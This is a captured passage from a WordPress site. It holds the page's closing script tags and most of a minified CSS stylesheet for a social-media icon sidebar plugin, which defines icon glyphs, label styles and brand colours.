<script type="text/javascript" src="https://precisionpublicitaria.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.4.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/themes/electro/assets/js/pace.min.js?ver=2.4.4" id="pace-js"></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769385744 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://precisionpublicitaria.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=6.6.4
body_size: 4718
content:
#Social-Sidebar ol,#Social-Sidebar ul{margin:0;padding:0;list-style:none}#Social-Sidebar a,#Social-Sidebar a:hover,#Social-Sidebar a:active{text-decoration:none}#Social-Sidebar a img{border:none}#Social-Sidebar span{-webkit-box-sizing:content-box; -moz-box-sizing:content-box; box-sizing:content-box}@font-face{font-family:"Social-Icons";src:url("../Fonts/Social-Icons.eot");src:url("../Fonts/Social-Icons.eot?#iefix") format("embedded-opentype"),url("../Fonts/Social-Icons.ttf") format("truetype"),url("../Fonts/Social-Icons.woff") format("woff"),url("../Fonts/Social-Icons.svg#Social-Icons") format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Social-Icons";src:url("../Fonts/Social-Icons.svg#Social-Icons") format("svg")}}#Social-Sidebar a:before{font-family:"Social-Icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center}#Social-Sidebar a.Aid:before {content:"\e657"}#Social-Sidebar a.Android:before {content:"\e639"}#Social-Sidebar a.Apple:before {content:"\e602"}#Social-Sidebar a.Behance:before {content:"\e67e"}#Social-Sidebar a.Blogger:before {content:"\e641"}#Social-Sidebar a.Blogger-2:before {content:"\e640"}#Social-Sidebar a.Bookmark:before {content:"\e659"}#Social-Sidebar a.Bookmark-2:before {content:"\e65a"}#Social-Sidebar a.Bubbles:before {content:"\e64f"}#Social-Sidebar a.Bubbles-2:before {content:"\f232"}#Social-Sidebar a.Bullhorn:before {content:"\e63b"}#Social-Sidebar a.Calendar:before {content:"\e66a"}#Social-Sidebar a.Cart:before {content:"\e666"}#Social-Sidebar a.Cart-2:before {content:"\e667"}#Social-Sidebar a.Cart-3:before {content:"\e668"}#Social-Sidebar a.CC:before {content:"\e681"}#Social-Sidebar a.Circles:before {content:"\e67f"}#Social-Sidebar a.Cloud-Down:before {content:"\e66e"}#Social-Sidebar a.Cloud-Up:before {content:"\e66f"}#Social-Sidebar a.Cog:before {content:"\e655"}#Social-Sidebar a.Cog-2:before {content:"\e656"}#Social-Sidebar a.CSS3:before {content:"\e65f"}#Social-Sidebar a.Delicious:before {content:"\e643"}#Social-Sidebar a.Deviantart:before {content:"\e625"}#Social-Sidebar a.Deviantart-2:before {content:"\e626"}#Social-Sidebar a.Dribbble:before {content:"\e620"}#Social-Sidebar a.Dribbble-2:before {content:"\e621"}#Social-Sidebar a.Dribbble-3:before {content:"\e622"}#Social-Sidebar a.Dropbox:before {content:"\e679"}#Social-Sidebar a.Evernote:before {content:"\e677"}#Social-Sidebar a.Facebook:before {content:"\e61c"}#Social-Sidebar a.Facebook-2:before {content:"\e61b"}#Social-Sidebar a.Facebook-3:before {content:"\e61a"}#Social-Sidebar a.File-Down:before {content:"\e670"}#Social-Sidebar a.File-Up:before {content:"\e671"}#Social-Sidebar a.Flag:before {content:"\e672"}#Social-Sidebar a.Flattr:before {content:"\e64b"}#Social-Sidebar a.Flickr:before {content:"\e60c"}#Social-Sidebar a.Flickr-2:before {content:"\e60b"}#Social-Sidebar a.Flickr-3:before {content:"\e60a"}#Social-Sidebar a.Flickr-4:before {content:"\e61d"}#Social-Sidebar a.Forrst:before {content:"\e623"}#Social-Sidebar a.Forrst-2:before {content:"\e624"}#Social-Sidebar a.Foursquare:before {content:"\e64d"}#Social-Sidebar a.Foursquare-2:before {content:"\e64c"}#Social-Sidebar a.Github:before {content:"\e62b"}#Social-Sidebar a.Github-2:before {content:"\e62a"}#Social-Sidebar a.Github-3:before {content:"\e629"}#Social-Sidebar a.Github-4:before {content:"\e62c"}#Social-Sidebar a.Github-5:before {content:"\e62d"}#Social-Sidebar a.Google:before {content:"\e604"}#Social-Sidebar a.Google-Drive:before {content:"\e609"}#Social-Sidebar a.GPlus:before {content:"\e605"}#Social-Sidebar a.GPlus-2:before {content:"\e606"}#Social-Sidebar a.GPlus-3:before {content:"\e607"}#Social-Sidebar a.GPlus-4:before {content:"\e608"}#Social-Sidebar a.Heart:before {content:"\e65b"}#Social-Sidebar a.Home:before {content:"\e662"}#Social-Sidebar a.Home-2:before {content:"\e663"}#Social-Sidebar a.HTML5:before {content:"\e65e"}#Social-Sidebar a.HTML5-2:before {content:"\e661"}#Social-Sidebar a.Instagram:before {content:"\e619"}#Social-Sidebar a.Instagram-2:before {content:"\e67a"}#Social-Sidebar a.Joomla:before {content:"\e642"}#Social-Sidebar a.Lab:before {content:"\e66c"}#Social-Sidebar a.Lanyrd:before {content:"\e60d"}#Social-Sidebar a.LastFM:before {content:"\e630"}#Social-Sidebar a.LastFM-2:before {content:"\e631"}#Social-Sidebar a.Lightning:before {content:"\e66b"}#Social-Sidebar a.LinkedIn:before {content:"\e632"}#Social-Sidebar a.Linux:before {content:"\e601"}#Social-Sidebar a.Mail:before {content:"\e63c"}#Social-Sidebar a.Mail-2:before {content:"\e603"}#Social-Sidebar a.Mail-3:before {content:"\e600"}#Social-Sidebar a.Mail-4:before {content:"\e674"}#Social-Sidebar a.Mixi:before {content:"\e67d"}#Social-Sidebar a.Paypal:before {content:"\e64e"}#Social-Sidebar a.Paypal-2:before {content:"\e660"}#Social-Sidebar a.Phone:before {content:"\e63a"}#Social-Sidebar a.Phone-2:before {content:"\e673"}#Social-Sidebar a.Picassa:before {content:"\e61e"}#Social-Sidebar a.Picassa-2:before {content:"\e61f"}#Social-Sidebar a.Pinterest:before {content:"\e647"}#Social-Sidebar a.Pinterest-2:before {content:"\e648"}#Social-Sidebar a.Power:before {content:"\e658"}#Social-Sidebar a.QQ:before {content:"\e678"}#Social-Sidebar a.Rdio:before {content:"\e675"}#Social-Sidebar a.Reddit:before {content:"\e633"}#Social-Sidebar a.RenRen:before {content:"\e67b"}#Social-Sidebar a.Rocket:before {content:"\e66d"}#Social-Sidebar a.RSS:before {content:"\e614"}#Social-Sidebar a.RSS-2:before {content:"\e615"}#Social-Sidebar a.RSS-3:before {content:"\e613"}#Social-Sidebar a.Share:before {content:"\e664"}#Social-Sidebar a.SinaWeibo:before {content:"\e67c"}#Social-Sidebar a.Skype:before {content:"\e634"}#Social-Sidebar a.Soundcloud:before {content:"\e636"}#Social-Sidebar a.Soundcloud-2:before {content:"\e635"}#Social-Sidebar a.Spotify:before {content:"\e676"}#Social-Sidebar a.Stackoverflow:before{content:"\e646"}#Social-Sidebar a.Star:before {content:"\e65c"}#Social-Sidebar a.Steam:before {content:"\e627"}#Social-Sidebar a.Steam-2:before {content:"\e628"}#Social-Sidebar a.Stumbleupon:before {content:"\e645"}#Social-Sidebar a.Stumbleupon-2:before{content:"\e644"}#Social-Sidebar a.Support:before {content:"\e669"}#Social-Sidebar a.Tag:before {content:"\e665"}#Social-Sidebar a.Thumbs-Up:before {content:"\e65d"}#Social-Sidebar a.Tumblr:before {content:"\e63f"}#Social-Sidebar a.Tumblr-2:before {content:"\e63e"}#Social-Sidebar a.Twitter:before {content:"\e618"}#Social-Sidebar a.Twitter-2:before {content:"\e617"}#Social-Sidebar a.Twitter-3:before {content:"\e616"}#Social-Sidebar a.User:before {content:"\e652"}#Social-Sidebar a.User-2:before {content:"\e654"}#Social-Sidebar a.Users:before {content:"\e653"}#Social-Sidebar a.Vimeo:before {content:"\e610"}#Social-Sidebar a.Vimeo-2:before {content:"\e60f"}#Social-Sidebar a.Vimeo-3:before {content:"\e60e"}#Social-Sidebar a.VK:before {content:"\e680"}#Social-Sidebar a.Windows:before {content:"\e638"}#Social-Sidebar a.Windows8:before {content:"\e637"}#Social-Sidebar a.Wordpress:before {content:"\e62e"}#Social-Sidebar a.Wordpress-2:before {content:"\e62f"}#Social-Sidebar a.Xing:before {content:"\e649"}#Social-Sidebar a.Xing-2:before {content:"\e64a"}#Social-Sidebar a.Yahoo:before {content:"\e63d"}#Social-Sidebar a.Yelp:before {content:"\e651"}#Social-Sidebar a.Youtube:before {content:"\e612"}#Social-Sidebar a.Youtube-2:before {content:"\e611"}#Social-Sidebar{position:fixed;font-family:Arial,Verdana,sans-serif;z-index:1000;top:25%}#Social-Sidebar ul li a{width:35px;height:35px;line-height:40px;font-size:19px;text-align:center;position:relative;display:block;background:#333;color:#FFF}#Social-Sidebar ul li a:hover span{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}#Social-Sidebar ul li a:hover,#Social-Sidebar ul li a span,#Social-Sidebar ul li a span:before{background:#444}#Social-Sidebar ul li a span{width:0;-webkit-transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s; -moz-transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s; -ms-transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s; -o-transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s; transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s,width .4s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);white-space:nowrap;opacity:0;position:absolute;z-index:-1}#Social-Sidebar.Label-Square ul li a span{margin-left:-5px;padding:0 8px 0 13px;min-width:80px;width:auto;height:inherit;line-height:35px;font-size:15px}#Social-Sidebar.Label-Square.Pos-Right ul li a span{margin-right:-5px;padding:0 13px 0 8px}#Social-Sidebar.Label-Square.Large ul li a span{line-height:52px;font-size:17px}#Social-Sidebar.Label-Square.Pos-Left ul li a span{text-align:left}#Social-Sidebar.Label-Square.Pos-Right ul li a span{text-align:right}#Social-Sidebar.Label-Square.Pos-Left.Circle ul li a span{margin-left:-16px;padding-left:24px}#Social-Sidebar.Label-Square.Pos-Right.Circle ul li a span{margin-right:-16px;padding-right:24px}#Social-Sidebar.Label-Square.Pos-Left.Circle.Large ul li a span{margin-left:-24px;padding-left:32px}#Social-Sidebar.Label-Square.Pos-Right.Circle.Large ul li a span{margin-right:-24px;padding-right:32px}#Social-Sidebar.Label-Curve ul li a span{margin-left:-5px;padding:0 8px 0 13px;min-width:80px;width:auto;height:inherit;line-height:35px;font-size:15px;-webkit-border-radius:0 5px 5px 0; -moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}#Social-Sidebar.Label-Curve.Pos-Right ul li a span{margin-right:-5px;padding:0 13px 0 8px;-webkit-border-radius:5px 0 0 5px; -moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}#Social-Sidebar.Label-Curve.Large ul li a span{line-height:52px;font-size:17px}#Social-Sidebar.Label-Curve.Pos-Left ul li a span{text-align:left}#Social-Sidebar.Label-Curve.Pos-Right ul li a span{text-align:right}#Social-Sidebar.Label-Curve.Pos-Left.Circle ul li a span{margin-left:-16px;padding-left:24px}#Social-Sidebar.Label-Curve.Pos-Right.Circle ul li a span{margin-right:-16px;padding-right:24px}#Social-Sidebar.Label-Curve.Pos-Left.Circle.Large ul li a span{margin-left:-24px;padding-left:32px}#Social-Sidebar.Label-Curve.Pos-Right.Circle.Large ul li a span{margin-right:-24px;padding-right:32px}#Social-Sidebar.Label-Round ul li a span{margin-left:-5px;padding:0 8px 0 13px;min-width:80px;width:auto;height:inherit;line-height:35px;font-size:15px;-webkit-border-radius:0 25px 25px 0; -moz-border-radius:0 25px 25px 0;border-radius:0 25px 25px 0}#Social-Sidebar.Label-Round.Pos-Right ul li a span{margin-right:-5px;padding:0 13px 0 8px;-webkit-border-radius:25px 0 0 25px; -moz-border-radius:25px 0 0 25px;border-radius:25px 0 0 25px}#Social-Sidebar.Label-Round.Large ul li a span{line-height:52px;font-size:17px}#Social-Sidebar.Label-Round.Pos-Left ul li a span{text-align:left}#Social-Sidebar.Label-Round.Pos-Right ul li a span{text-align:right}#Social-Sidebar.Label-Round.Pos-Left.Circle ul li a span{margin-left:-16px;padding-left:24px}#Social-Sidebar.Label-Round.Pos-Right.Circle ul li a span{margin-right:-16px;padding-right:24px}#Social-Sidebar.Label-Round.Pos-Left.Circle.Large ul li a span{margin-left:-24px;padding-left:32px}#Social-Sidebar.Label-Round.Pos-Right.Circle.Large ul li a span{margin-right:-24px;padding-right:32px}#Social-Sidebar.Label-Fancy ul li a span{margin-top:-16px;padding:4px 8px;min-width:80px;width:auto;line-height:24px;font-size:14px;-webkit-border-radius:3px; -moz-border-radius:3px;border-radius:3px;top:50%}#Social-Sidebar.Label-Fancy ul li a span:before{margin-top:-4px;width:8px;height:8px;content:"";display:block;-webkit-transform:rotate(45deg); -moz-transform:rotate(45deg);-ms-transform:rotate(45deg); -o-transform:rotate(45deg);transform:rotate(45deg);position:absolute;z-index:-2;top:50%}#Social-Sidebar.Label-Fancy.Pos-Left ul li a:hover span{left: 130%}#Social-Sidebar.Label-Fancy.Pos-Right ul li a:hover span{right:130%}#Social-Sidebar.Large ul li a{width:50px;height:50px;line-height:57px;font-size:25px}#Social-Sidebar.Pos-Left{left:0}#Social-Sidebar.Pos-Left ul li a span {left:-600%}#Social-Sidebar.Pos-Left ul li a:hover span {left:100%}#Social-Sidebar.Pos-Left ul li a span:before{left:-4px}#Social-Sidebar.Pos-Right{right:0}#Social-Sidebar.Pos-Right ul li a span {right:-600%}#Social-Sidebar.Pos-Right ul li a:hover span {right:100%}#Social-Sidebar.Pos-Right ul li a span:before{right:-4px}#Social-Sidebar.Corners.Pos-Left ul li:first-child a{-webkit-border-radius:0 5px 0 0; -moz-border-radius:0 5px 0 0;border-radius:0 5px 0 0}#Social-Sidebar.Corners.Pos-Left ul li:last-child a{-webkit-border-radius:0 0 5px 0; -moz-border-radius:0 0 5px 0;border-radius:0 0 5px 0}#Social-Sidebar.Corners.Pos-Right ul li:first-child a{-webkit-border-radius:5px 0 0 0; -moz-border-radius:5px 0 0 0;border-radius:5px 0 0 0}#Social-Sidebar.Corners.Pos-Right ul li:last-child a{-webkit-border-radius:0 0 0 5px; -moz-border-radius:0 0 0 5px;border-radius:0 0 0 5px}#Social-Sidebar.Corners-All.Pos-Left ul li a{-webkit-border-radius:0 5px 5px 0; -moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}#Social-Sidebar.Corners-All.Pos-Right ul li a{-webkit-border-radius:5px 0 0 5px; -moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}#Social-Sidebar.Shadow.Pos-Left{-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.3); -moz-box-shadow:1px 1px 5px rgba(0,0,0,0.3); box-shadow:1px 1px 5px rgba(0,0,0,0.3)}#Social-Sidebar.Shadow.Pos-Right{-webkit-box-shadow:-1px 1px 5px rgba(0,0,0,0.3); -moz-box-shadow:-1px 1px 5px rgba(0,0,0,0.3);box-shadow:-1px 1px 5px rgba(0,0,0,0.3)}#Social-Sidebar.Shadow-All.Pos-Left ul li a{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,0.3); -moz-box-shadow:1px 1px 2px rgba(0,0,0,0.3);box-shadow:1px 1px 2px rgba(0,0,0,0.3)}#Social-Sidebar.Shadow-All.Pos-Right ul li a{-webkit-box-shadow:-1px 1px 2px rgba(0,0,0,0.3); -moz-box-shadow:-1px 1px 2px rgba(0,0,0,0.3);box-shadow:-1px 1px 2px rgba(0,0,0,0.3)}#Social-Sidebar.Circle ul li a{-webkit-border-radius:25px; -moz-border-radius:25px;border-radius:25px}#Social-Sidebar.Circle.Pos-Left ul li a{margin-top:5px;left:5px}#Social-Sidebar.Circle.Pos-Right ul li a{margin-top:5px;right:5px}#Social-Sidebar.Theme-Light ul li a{background:#F0F0F0;color:#555}#Social-Sidebar.Theme-Light ul li a:hover,#Social-Sidebar.Theme-Light ul li a span,#Social-Sidebar.Theme-Light ul li a span:before{background:#E0E0E0}#Social-Sidebar.Theme-Trans ul li a{background:none;color:rgba(0,0,0,0.5)}#Social-Sidebar.Theme-Trans ul li a:hover,#Social-Sidebar.Theme-Trans ul li a span,#Social-Sidebar.Theme-Trans ul li a span:before{background:#EEE}#Social-Sidebar.Theme-Color ul li a{background:#444;color:#FFF}#Social-Sidebar.Theme-Color ul li a[class*="Aid"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Android"] {background:#80BD01}#Social-Sidebar.Theme-Color ul li a[class*="Apple"] {background:#999}#Social-Sidebar.Theme-Color ul li a[class*="Behance"] {background:#222}#Social-Sidebar.Theme-Color ul li a[class*="Blogger"] {background:#FF6501}#Social-Sidebar.Theme-Color ul li a[class*="Bookmark"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Bubbles"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Bullhorn"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Calendar"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Cart"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="CC"] {background:#7FA517}#Social-Sidebar.Theme-Color ul li a[class*="Circles"] {background:#7090C8}#Social-Sidebar.Theme-Color ul li a[class*="Cloud-Down"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Cloud-Up"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Cog"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="CSS3"] {background:#1572B6}#Social-Sidebar.Theme-Color ul li a[class*="Delicious"] {background:#39F}#Social-Sidebar.Theme-Color ul li a[class*="Deviantart"] {background:#5E756F}#Social-Sidebar.Theme-Color ul li a[class*="Dribbble"] {background:#EA4C89}#Social-Sidebar.Theme-Color ul li a[class*="Dropbox"] {background:#007EE5}#Social-Sidebar.Theme-Color ul li a[class*="Evernote"] {background:#5FB336}#Social-Sidebar.Theme-Color ul li a[class*="Facebook"] {background:#234999}#Social-Sidebar.Theme-Color ul li a[class*="File-Down"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="File-Up"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Flag"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Flattr"] {background:#EB8327}#Social-Sidebar.Theme-Color ul li a[class*="Flickr"] {background:#ED006E}#Social-Sidebar.Theme-Color ul li a[class*="Forrst"] {background:#3B7140}#Social-Sidebar.Theme-Color ul li a[class*="Foursquare"] {background:#1DAFEC}#Social-Sidebar.Theme-Color ul li a[class*="Github"] {background:#202021}#Social-Sidebar.Theme-Color ul li a[class*="Google"] {background:#E34429}#Social-Sidebar.Theme-Color ul li a[class*="Google-Drive"] {background:#0EA862}#Social-Sidebar.Theme-Color ul li a[class*="GPlus"] {background:#E34429}#Social-Sidebar.Theme-Color ul li a[class*="Heart"] {background:#CD181F}#Social-Sidebar.Theme-Color ul li a[class*="Home"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="HTML5"] {background:#E44D26}#Social-Sidebar.Theme-Color ul li a[class*="Instagram"] {background:#31547A}#Social-Sidebar.Theme-Color ul li a[class*="Joomla"] {background:#0D6DAB}#Social-Sidebar.Theme-Color ul li a[class*="Lab"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Lanyrd"] {background:#2A66BE}#Social-Sidebar.Theme-Color ul li a[class*="LastFM"] {background:#D21309}#Social-Sidebar.Theme-Color ul li a[class*="Lightning"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="LinkedIn"] {background:#007BB6}#Social-Sidebar.Theme-Color ul li a[class*="Linux"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Mail"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Mixi"] {background:#E0C074}#Social-Sidebar.Theme-Color ul li a[class*="Paypal"] {background:#00335E}#Social-Sidebar.Theme-Color ul li a[class*="Phone"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Picassa"] {background:#35A328}#Social-Sidebar.Theme-Color ul li a[class*="Pinterest"] {background:#CA2128}#Social-Sidebar.Theme-Color ul li a[class*="Power"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="QQ"] {background:#23A1DD}#Social-Sidebar.Theme-Color ul li a[class*="Rdio"] {background:#1875A4}#Social-Sidebar.Theme-Color ul li a[class*="Reddit"] {background:#FF4500}#Social-Sidebar.Theme-Color ul li a[class*="RenRen"] {background:#105BA3}#Social-Sidebar.Theme-Color ul li a[class*="Rocket"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="RSS"] {background:#F57B05}#Social-Sidebar.Theme-Color ul li a[class*="Share"] {background:#017F49}#Social-Sidebar.Theme-Color ul li a[class*="SinaWeibo"] {background:#E43037}#Social-Sidebar.Theme-Color ul li a[class*="Skype"] {background:#019BD7}#Social-Sidebar.Theme-Color ul li a[class*="Soundcloud"] {background:#F93900}#Social-Sidebar.Theme-Color ul li a[class*="Spotify"] {background:#A9D00B}#Social-Sidebar.Theme-Color ul li a[class*="Stackoverflow"]{background:#FF7A15}#Social-Sidebar.Theme-Color ul li a[class*="Star"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Steam"] {background:#222}#Social-Sidebar.Theme-Color ul li a[class*="Stumbleupon"] {background:#EB4823}#Social-Sidebar.Theme-Color ul li a[class*="Support"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Tag"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Thumbs-Up"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Tumblr"] {background:#1769FF}#Social-Sidebar.Theme-Color ul li a[class*="Twitter"] {background:#6CDFEA}#Social-Sidebar.Theme-Color ul li a[class*="User"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Users"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Vimeo"] {background:#17B3E8}#Social-Sidebar.Theme-Color ul li a[class*="VK"] {background:#57799E}#Social-Sidebar.Theme-Color ul li a[class*="Windows"] {background:#C40013}#Social-Sidebar.Theme-Color ul li a[class*="Windows8"] {background:#00ADEF}#Social-Sidebar.Theme-Color ul li a[class*="Wordpress"] {background:#326D95}#Social-Sidebar.Theme-Color ul li a[class*="Xing"] {background:#0C5459}#Social-Sidebar.Theme-Color ul li a[class*="Yahoo"] {background:#640F6C}#Social-Sidebar.Theme-Color ul li a[class*="Yelp"] {background:#B61100}#Social-Sidebar.Theme-Color ul li a[class*="Youtube"] {background:#CD181F}#Social-Sidebar ul li a:hover{color:#FFF}#Social-Sidebar ul li a[class*="Aid"]:hover,#Social-Sidebar ul li a[class*="Aid"] span,#Social-Sidebar ul li a[class*="Aid"] span:before{background:#444}#Social-Sidebar ul li a[class*="Android"]:hover,#Social-Sidebar ul li a[class*="Android"] span,#Social-Sidebar ul li a[class*="Android"] span:before{background:#80BD01}#Social-Sidebar ul li a[class*="Apple"]:hover,#Social-Sidebar ul li a[class*="Apple"] span,#Social-Sidebar ul li a[class*="Apple"] span:before{background:#999}#Social-Sidebar ul li a[class*="Behance"]:hover,#Social-Sidebar ul li a[class*="Behance"] span,#Social-Sidebar ul li a[class*="Behance"] span:before{background:#222}#Social-Sidebar ul li a[class*="Blogger"]:hover,#Social-Sidebar ul li a[class*="Blogger"] span,#Social-Sidebar ul li a[class*="Blogger"] span:before{background:#FF6501}#Social-Sidebar ul li a[class*="Bookmark"]:hover,#Social-Sidebar ul li a[class*="Bookmark"] span,#Social-Sidebar ul li a[class*="Bookmark"] span:before{background:#444}#Social-Sidebar ul li a[class*="Bubbles"]:hover,#Social-Sidebar ul li a[class*="Bubbles"] span,#Social-Sidebar ul li a[class*="Bubbles"] span:before{background:#444}#Social-Sidebar ul li a[class*="Bullhorn"]:hover,#Social-Sidebar ul li a[class*="Bullhorn"] span,#Social-Sidebar ul li a[class*="Bullhorn"] span:before{background:#444}#Social-Sidebar ul li a[class*="Calendar"]:hover,#Social-Sidebar ul li a[class*="Calendar"] span,#Social-Sidebar ul li a[class*="Calendar"] span:before{background:#444}#Social-Sidebar ul li a[class*="Cart"]:hover,#Social-Sidebar ul li a[class*="Cart"] span,#Social-Sidebar ul li a[class*="Cart"] span:before{background:#444}#Social-Sidebar ul li a[class*="CC"]:hover,#Social-Sidebar ul li a[class*="CC"] span,#Social-Sidebar ul li a[class*="CC"] span:before{background:#7FA517}#Social-Sidebar ul li a[class*="Circles"]:hover,#Social-Sidebar ul li a[class*="Circles"] span,#Social-Sidebar ul li a[class*="Circles"] span:before{background:#7090C8}#Social-Sidebar ul li a[class*="Cloud-Down"]:hover,#Social-Sidebar ul li a[class*="Cloud-Down"] span,#Social-Sidebar ul li a[class*="Cloud-Down"] span:before{background:#444}#Social-Sidebar ul li a[class*="Cloud-Up"]:hover,#Social-Sidebar ul li a[class*="Cloud-Up"] span,#Social-Sidebar ul li a[class*="Cloud-Up"] span:before{background:#444}#Social-Sidebar ul li a[class*="Cog"]:hover,#Social-Sidebar ul li a[class*="Cog"] span,#Social-Sidebar ul li a[class*="Cog"] span:before{background:#444}#Social-Sidebar ul li a[class*="CSS3"]:hover,#Social-Sidebar ul li a[class*="CSS3"] span,#Social-Sidebar ul li a[class*="CSS3"] span:before{background:#1572B6}#Social-Sidebar ul li a[class*="Delicious"]:hover,#Social-Sidebar ul li a[class*="Delicious"] span,#Social-Sidebar ul li a[class*="Delicious"] span:before{background:#39F}#Social-Sidebar ul li a[class*="Deviantart"]:hover,#Social-Sidebar ul li a[class*="Deviantart"] span,#Social-Sidebar ul li a[class*="Deviantart"] span:before{background:#5E756F}#Social-Sidebar ul li a[class*="Dribbble"]:hover,#Social-Sidebar ul li a[class*="Dribbble"] span,#Social-Sidebar ul li a[class*="Dribbble"] span:before{background:#EA4C89}#Social-Sidebar ul li a[class*="Dropbox"]:hover,#Social-Sidebar ul li a[class*="Dropbox"] span,#Social-Sidebar ul li a[class*="Dropbox"] span:before{background:#007EE5}#Social-Sidebar ul li a[class*="Evernote"]:hover,#Social-Sidebar ul li a[class*="Evernote"] span,#Social-Sidebar ul li a[class*="Evernote"] span:before{background:#5FB336}#Social-Sidebar ul li a[class*="Facebook"]:hover,#Social-Sidebar ul li a[class*="Facebook"] span,#Social-Sidebar ul li a[class*="Facebook"] span:before{background:#234999}#Social-Sidebar ul li a[class*="File-Down"]:hover,#Social-Sidebar ul li a[class*="File-Down"] span,#Social-Sidebar ul li a[class*="File-Down"] span:before{background:#444}#Social-Sidebar ul li a[class*="File-Up"]:hover,#Social-Sidebar ul li a[class*="File-Up"] span,#Social-Sidebar ul li a[class*="File-Up"] span:before{background:#444}#Social-Sidebar ul li a[class*="Flag"]:hover,#Social-Sidebar ul li a[class*="Flag"] span,#Social-Sidebar ul li a[class*="Flag"] span:before{background:#EB8327}#Social-Sidebar ul li a[class*="Flattr"]:hover,#Social-Sidebar ul li a[class*="Flattr"] span,#Social-Sidebar ul li a[class*="Flattr"] span:before{background:#EB8327}#Social-Sidebar ul li a[class*="Flickr"]:hover,#Social-Sidebar ul li a[class*="Flickr"] span,#Social-Sidebar ul li a[class*="Flickr"] span:before{background:#ED006E}#Social-Sidebar ul li a[class*="Forrst"]:hover,#Social-Sidebar ul li a[class*="Forrst"] span,#Social-Sidebar ul li a[class*="Forrst"] span:before{background:#3B7140}#Social-Sidebar ul li a[class*="Foursquare"]:hover,#Social-Sidebar ul li a[class*="Foursquare"] span,#Social-Sidebar ul li a[class*="Foursquare"] span:before{background:#1DAFEC}#Social-Sidebar ul li a[class*="Github"]:hover,#Social-Sidebar ul li a[class*="Github"] span,#Social-Sidebar ul li a[class*="Github"] span:before{background:#202021}#Social-Sidebar ul li a[class*="Google"]:hover,#Social-Sidebar ul li a[class*="Google"] span,#Social-Sidebar ul li a[class*="Google"] span:before{background:#E34429}#Social-Sidebar ul li a[class*="Google-Drive"]:hover,#Social-Sidebar ul li a[class*="Google-Drive"] span,#Social-Sidebar ul li a[class*="Google-Drive"] span:before{background:#0EA862}#Social-Sidebar ul li a[class*="GPlus"]:hover,#Social-Sidebar ul li a[class*="GPlus"] span,#Social-Sidebar ul li a[class*="GPlus"] span:before{background:#E34429}#Social-Sidebar ul li a[class*="Heart"]:hover,#Social-Sidebar ul li a[class*="Heart"] span,#Social-Sidebar ul li a[class*="Heart"] span:before{background:#CD181F}#Social-Sidebar ul li a[class*="Home"]:hover,#Social-Sidebar ul li a[class*="Home"] span,#Social-Sidebar ul li a[class*="Home"] span:before{background:#444}#Social-Sidebar ul li a[class*="HTML5"]:hover,#Social-Sidebar ul li a[class*="HTML5"] span,#Social-Sidebar ul li a[class*="HTML5"] span:before{background:#E44D26}#Social-Sidebar ul li a[class*="Instagram"]:hover,#Social-Sidebar ul li a[class*="Instagram"] span,#Social-Sidebar ul li a[class*="Instagram"] span:before{background:#31547A}#Social-Sidebar ul li a[class*="Joomla"]:hover,#Social-Sidebar ul li a[class*="Joomla"] span,#Social-Sidebar ul li a[class*="Joomla"] span:before{background:#0D6DAB}#Social-Sidebar ul li a[class*="Lab"]:hover,#Social-Sidebar ul li a[class*="Lab"] span,#Social-Sidebar ul li a[class*="Lab"] span:before{background:#444}#Social-Sidebar ul li a[class*="Lanyrd"]:hover,#Social-Sidebar ul li a[class*="Lanyrd"] span,#Social-Sidebar ul li a[class*="Lanyrd"] span:before{background:#2A66BE}#Social-Sidebar ul li 